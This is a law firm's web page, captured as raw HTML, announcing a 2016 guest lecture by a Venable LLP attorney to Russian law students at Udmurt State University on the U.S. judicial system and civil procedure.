

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/events/2016/12/the-us-judicial-system-and-civil-procedure-law-udm
body_size: 6799
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>&quot;The U.S. Judicial System and Civil Procedure Law,&quot; Udmurt State University | Insights | Venable LLP</title>
<meta name="title" content="&amp;quot;The U.S. Judicial System and Civil Procedure Law,&amp;quot; Udmurt State University | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/events/2016/12/the-us-judicial-system-and-civil-procedure-law-udm" />
<meta property="og:type" content="website" />
<meta property="og:title" content="&amp;quot;The U.S. Judicial System and Civil Procedure Law,&amp;quot; Udmurt State University | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="&amp;quot;The U.S. Judicial System and Civil Procedure Law,&amp;quot; Udmurt State University | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/events/2016/12/the-us-judicial-system-and-civil-procedure-law-udm" />

<meta class="swiftype" name="title" data-type="string" content="&amp;quot;The U.S. Judicial System and Civil Procedure Law,&amp;quot; Udmurt State University | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/events/2016/12/the-us-judicial-system-and-civil-procedure-law-udm" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/events/2016/12/the-us-judicial-system-and-civil-procedure-law-udm#event-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>

<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">&quot;The U.S. Judicial System ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2016%2F12%2Fthe-us-judicial-system-and-civil-procedure-law-udm" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2016%2F12%2Fthe-us-judicial-system-and-civil-procedure-law-udm" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2016%2F12%2Fthe-us-judicial-system-and-civil-procedure-law-udm" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=&amp;quot;The U.S. Judicial System and Civil Procedure Law,&amp;quot; Udmurt State University | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2016/12/the-us-judicial-system-and-civil-procedure-law-udm" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <div id="event-detail">

        <section aria-label="Event Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--wrap">
                                    <p class="simple-hero__label simple-hero__row-item">December 01, 2016</p>


                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">"The U.S. Judicial System and Civil Procedure Law," Udmurt State University</h1>

                    </div>
                </div>

                    <div class="past-event-panel">
                        <div class="past-event-message">This event has already occurred. </div>
                    </div>
            </div>
        </section>

        <section aria-label="Event Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">
            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2016%2F12%2Fthe-us-judicial-system-and-civil-procedure-law-udm" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2016%2F12%2Fthe-us-judicial-system-and-civil-procedure-law-udm" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2016%2F12%2Fthe-us-judicial-system-and-civil-procedure-law-udm" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=&amp;quot;The U.S. Judicial System and Civil Procedure Law,&amp;quot; Udmurt State University | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2016/12/the-us-judicial-system-and-civil-procedure-law-udm" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>
                <div class="excerpt">
                            <div class="event-register">
                                <div class="excerpt__content rich-text">
                                    <div class="event-info">Udmurt State University</div>
                                    <div class="event-info"></div>
                                    <div class="event-info"></div>
                                    <div class="event-info"></div>
                                </div>
                            </div>

                </div>

                <div class="content__rich-text rich-text" ref="richText">
                    <a href="https://www.venable.com/viktoriya-m-shpigelman" target="_self">Viktoriya Shpigelman</a>, with the help of <a href="https://www.venable.com/Kelly-E-Johnson" target="_self">Kelly E. Johnson</a>, was a guest lecturer via videoconference to Russian law students at Udmurt State University on December 1, 2016.&nbsp;Ms. Shpigelman&nbsp;presented on the U.S. judicial system and civil procedure law. The program was sponsored by the Southern Illinois University School of Law and the American Bar Association.
                </div>

            </div>
        </section>

        <section aria-label="Related Items" v-scrollwatch="onBelowContentScroll"></section>

            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">
                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/commercial-litigation">Commercial Litigation</a>
                                        </li>
                            </ul>
                        </div>

                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Kimmel 2nd Circ. Victory Holds Novel Copyright Lessons</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/09/kimmel-2nd-circ-victory-holds-novel-copyright" data-content="Kimmel 2nd Circ. Victory Holds Novel Copyright Lessons">Kimmel 2nd Circ. Victory Holds Novel Copyright Lessons</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">September 30, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">The rise of pro-NPE and patent sentiment in the US</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/09/the-rise-of-pronpe-and-patent-sentiment-in-the-us" data-content="The rise of pro-NPE and patent sentiment in the US">The rise of pro-NPE and patent sentiment in the US</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">September 02, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">How Owners and Developers Can Mitigate Tariff Risks on Construction Materials and Equipment</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/06/how-owners-and-developers-can-mitigate-tariff" data-content="How Owners and Developers Can Mitigate Tariff Risks on Construction Materials and Equipment">How Owners and Developers Can Mitigate Tariff Risks on Construction Materials and Equipment</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">June 16, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>7min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="Events" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Barking Up the Right Tree: Navigating Enforcement Risks in Animal Health</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/03/barking-up-the-right-tree-navigating-enforcement" data-content="Barking Up the Right Tree: Navigating Enforcement Risks in Animal Health">Barking Up the Right Tree: Navigating Enforcement Risks in Animal Health</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">March 12, 2026</span>


                                            <span class="related-content__location">
                                                Venable LLP
                                            </span>
                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5124/landing-pages/rsvp-blank.asp" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                </div>
            </div>
        </div>
    </section>


        


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
